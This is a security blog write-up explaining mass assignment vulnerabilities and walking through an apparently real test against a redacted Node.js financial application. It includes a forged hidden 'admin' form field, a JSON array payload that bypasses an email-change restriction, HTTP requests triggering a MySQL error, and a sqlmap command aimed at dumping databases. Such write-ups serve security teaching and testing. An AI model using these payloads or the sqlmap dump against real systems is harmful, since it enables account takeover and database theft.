Dump the database through Mass Assignment Vulnerability.
Introduction
Mass assignment vulnerability, also known as over-posting vulnerability, is a security flaw that can occur in web applications that utilize frameworks or libraries that automatically bind user-submitted data to corresponding model properties or database columns. This vulnerability allows attackers to manipulate and modify sensitive data by submitting unexpected or unauthorized values for those properties.
The vulnerability arises when developers don’t properly validate or sanitize user input before assigning it to model properties. In certain frameworks, this behavior is convenient as it simplifies the process of mapping user input to model objects. However, it becomes a security concern when sensitive fields, such as authentication credentials, access controls, or administrative privileges, can be manipulated by malicious users.
Here’s an example to illustrate the issue:
Consider a web application that allows users to update their profile information, such as name, email, and password. The application uses a framework that automatically binds the form data to the corresponding fields in the user model.
class User < ActiveRecord::Base
attr_accessible :name, :email # Vulnerable code
...
end
In the above code, the developer has used the attr_accessible method to specify that the name and email fields are accessible and can be assigned from user input.
However, an attacker can manipulate the request payload by adding additional form fields that were not intended to be modified by the user, such as:
<form action="/profile" method="POST">
<input type="text" name="name" value="John Doe">
<input type="text" name="email" [value="johndoe@example.com](mailto:value=%22johndoe@example.com)">
<input type="hidden" name="admin" value="true"> <!-- Unintended field -->
<input type="submit" value="Update">
</form>
In this example, the attacker has added a hidden input field named “admin” with the value set to “true.” When the form is submitted, the framework blindly assigns the value “true” to the “admin” field in the user model, even though it was not intended to be modifiable by the user. This can grant the attacker administrative privileges or other unauthorized access.
Target Background
The web application is developed using the Node.js framework. It incorporates dynamic roles, allowing the creation and assignment of new roles to users based on business requirements. The application is mostly used for financial purposes.
Technology Stack
The technology stack used in the Target application includes the following components:
- Bootstrap
- Express
- Node.js
CRUD Operation
CRUD refers to Create, Read, Update, and Delete operations, which are fundamental to managing data in both database systems and web applications. Each letter in the acronym represents a specific operation.
Exploiting Mass Assignment Vulnerability
The Target application provides a feature that allows users to update their profiles with various details. However, changing the email address is restricted since users sign up using their email addresses.
Request
POST /editUser HTTP/2
Host: abc.com
Cookie: blah....blah...
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Csrf-Token: csrf_token_value
Referer: https://abc.com/dashboard
Content-Length: 534
Origin: https://abc.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
{
"user_Id": "2abaac0a-4af8-4101-a763-9d0229cafb12",
"email": "naveenj@thevillagehacker.com",
"Mobile": "9874563217",
"role": "Analyst",
"isActive": true
}
The above request demonstrates that the application allows users to update their details, including email. However, the user interface disables the edit email field.
Response
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Set-Cookie: blah...blah...blah...; Path=/; HttpOnly
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: strict-origin-when-cross-origin
Connection: close
Strict-Transport-Security: max-age=31536000; includeSubDomains
{
"Success": true,
"Message": "User details Updated"
}
The server responds with a 200 OK status code and a success message indicating that the user’s details have been successfully updated.
Bypassing the Security Measures
Changing the existing email value in the request results in an Invalid Request Data error response. However, this protection can be bypassed by passing the email as an array.
{
"user_Id": "2abaac0a-4af8-4101-a763-9d0229cafb12",
"email": [
"naveenj@thevillagehacker.com",
"attacker@thevillagehacker.com"
],
"Mobile": "9874563217",
"role": "Analyst",
"isActive": true
}
After sending the above request, the server responds with a “200 OK” status code and a success message, indicating that the user details have been updated.
GET /user_detail
To retrieve the current user’s details, a GET request to /user_detail is made.
Request
GET /user_detail HTTP/2
Host: abc.com
Cookie: blah....blah...
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Csrf-Token: csrf_token_value
Referer: https://abc.com/dashboard
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Response
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Set-Cookie: blah...blah...blah...; Path=/; HttpOnly
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: strict-origin-when-cross-origin
Connection: close
Strict-Transport-Security: max-age=31536000; includeSubDomains
{
"user_Id": "2abaac0a-4af8-4101-a763-9d0229cafb12",
"email": "attacker@thevillagehacker.com",
"Mobile": "9874563217",
"role": "Analyst",
"isActive": true
}
The response contains the user’s details, including the updated email address.
SQL Injection
Attempts to exploit SQL injection vulnerabilities on the application were unsuccessful. However, this new array method shows potential for further exploration.
When special characters and spaces are added as input in the array, the server responds with a SQL syntax error.
Request
POST /editUser HTTP/2
Host: abc.com
Cookie: blah....blah...
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Csrf-Token: csrf_token_value
Referer: https://abc.com/dashboard
Content-Length: 534
Origin: https://abc.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
{
"user_Id": "2abaac0a-4af8-4101-a763-9d0229cafb12",
"email": [
"naveenj@thevillagehacker.com",
" "
],
"Mobile": "9874563217",
"role": "Analyst",
"isActive": true
}
Response
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Set-Cookie: blah...blah...blah...; Path=/; HttpOnly
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: strict-origin-when-cross-origin
Connection: close
Strict-Transport-Security: max-age=31536000; includeSubDomains
{
"code": 400,
"message": "ER_PARSE_ERROR: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ' '*'' at line 1"
}
The server responds with an error message indicating a SQL syntax error. This suggests that the application is using a MySQL database. Further exploitation can be automated using SQLMAP.

SQLMAP Automation
python .\sqlmap\sqlmap.py -r "request.txt" --batch --dbs --risk 3 --level 4 --random-agent --tamper=between --proxy=http://127.0.0.1:8080
Dumping Database
Thanks for reading!
For more updates and insights, follow me on Twitter: @thevillagehacker.
